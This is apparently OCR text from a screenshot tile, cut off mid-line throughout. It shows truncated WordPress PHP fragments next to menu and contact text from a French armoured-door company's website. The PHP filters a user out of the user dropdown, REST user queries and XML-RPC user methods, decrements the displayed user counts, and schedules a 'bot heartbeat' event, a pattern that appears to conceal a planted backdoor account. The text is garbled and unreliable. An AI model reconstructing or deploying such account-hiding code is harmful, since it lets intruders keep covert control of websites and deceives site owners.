
'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exc
); add_filter( 'rest_user_query', function( $args, $request ) { $exc
'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest
$route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid us
$methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.g
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] 
{ echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $view
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_sc
); } } ); add_action( 'wp_extra_bot_heartbeat', function() { // no
fermeture@emile-zola.fr
95 avenue Emile Zola - 7
ACCUEIL
PORTES BLINDÉES
PORTES DE HALL
BLINDAG